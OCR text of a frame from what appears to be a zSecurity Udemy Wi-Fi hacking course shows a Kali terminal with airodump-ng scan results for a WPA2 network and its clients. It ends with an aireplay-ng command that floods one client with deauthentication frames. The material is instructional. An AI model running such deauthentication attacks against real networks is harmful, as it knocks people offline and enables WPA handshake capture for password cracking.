 Applications Places Terminator Mon 10:49 1
root@kali: ~
root@kali: ~ 136x16
ZSECURITY
CH 2 ][ Elapsed: 2 mins ][ 2018-10-08 10:28
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:23:B2:B9:50:A8 -48 52 1441 205 0 2 130 WPA2 CCMP PSK eir73766789-2.4G
BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 40:98:AD:98:51:70 -1 1e- 0 0 2
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -28 0 -24e 22 247
F8:23:B2:B9:50:A8 8C:BF:A6:E3:AC:58 -51 0e- 6 0 56
root@kali:~# ls
Desktop Downloads Pictures Templates test-01.csv test-01.kismet.netxml
Documents Music Public test-01.cap test-01.kismet.csv Videos
root@kali:~# wireshark
libGL error: pci id for fd 22: 80ee:beef, driver (null)
root@kali: ~ 136x16
root@kali:~# aireplay-ng --deauth 100000000 -a F8:23:B2:B9:50:A8 -c 80:E6:50:22:A2:E8 mon0
ûdemy